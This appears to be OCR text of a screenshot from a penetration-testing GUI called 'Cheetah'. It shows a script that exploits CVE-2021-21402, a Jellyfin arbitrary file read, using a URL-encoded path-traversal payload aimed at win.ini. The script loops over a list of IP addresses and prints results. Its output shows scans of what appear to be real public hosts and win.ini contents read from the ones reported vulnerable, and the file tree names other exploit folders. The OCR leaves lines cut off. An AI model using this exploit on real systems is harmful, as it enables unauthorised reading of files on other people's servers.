 Windows PowerShell
13:09 Apr/16
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
http://183.166.198.253 [-]目标异常!
http://123.113.237.77 [-]目标异常!
http://104.232.119.187 [-]不存在CVE-2021-21402 Jellyfin任意文件读取
http://118.113.177.61 [-]目标异常!
http://59.62.189.66 [-]目标异常!
http://5. 7 [+]存在CVE-2021-21402 Jellyfin任意文件读取,正在读取win.ini文
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
http:// [+]存在CVE-2021-21402 Jellyfin任意文件读取,正在读取win.ini文
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
http://67.177.144.97 [-]不存在CVE-2021-21402 Jellyfin任意文件读取
http://112.65.84.226 [-]目标异常!
http://1.162.203.47 [-]不存在CVE-2021-21402 Jellyfin任意文件读取
http:// [+]存在CVE-2021-21402 Jellyfin任意文件读取,正在读取win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Cheetah GUI 一款为渗透测试开发的脚本语言!
文件 运行 搜索 设置 插件 工具 官方源 帮助
支持库 文件
本地文件
ATTACKUTILS
BASE
CNVD漏洞
CVE漏洞
CVE-2021
CVE-2021-21402 Jellyfin任意文件读取
CVE-2021-21402 Jellyfin任意文件读取.wker
ip.txt
CVE-2021-25646ApacheDruid远程命令执行漏洞
CVE-2021-3019 Lanproxy路径遍历漏洞
SQL注入
tmp
WEB_EXP
二进制_EXP
信息收集
GitHub仓库
script/tmp script/CVE漏洞/CVE-2021/CVE-2021-21402 Jellyfin任意文件读取/CVE-2021-21402 Jellyfi
1 #define payload = /Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.
2 #define info = CVE-2021-21402 Jellyfin任意文件读取
3
4 function main(args){
5 dirs = StrSplit(ReadFile("script\CVE漏洞\CVE-2021\CVE-2021-21402 Jelly
6 num = GetArrayNum(dirs);
7 i = 0;
8 while(i<num){
9 try{
10 res = HttpGet(dirs[ToInt(i)].payload,"User-Agent: Mozilla/5.
11 if(StrFindStr(res[1],"200",0) != "-1"){
12 printclolor(dirs[ToInt(i)]." [+]存在".info.",正在读取wi
13 print(res[0]);
14 }else{
15 printclolor(dirs[ToInt(i)]." [-]不存在".info,2);
16
17 }
18
19 }catch{
20 printclolor(dirs[ToInt(i)]." [-]目标异常!",5);
21 }
22 i = ToInt(i+1);
23 }
24
25 }
26
命令信息
脚本运行完毕!
脚本开始运行!
script/CVE漏洞/CVE-2021/CVE-2021-21402 Jellyfin任意文件读取/CVE-2021-21402 Jellyfin任意文件读取.wker文件保存成功!
脚本运行完毕!
脚本开始运行!
script/CVE漏洞/CVE-2021/CVE-2021-3019 Lanproxy路径遍历漏洞/CVE-2021-3019 Lanproxy路径遍历漏洞.wker文件保存成功!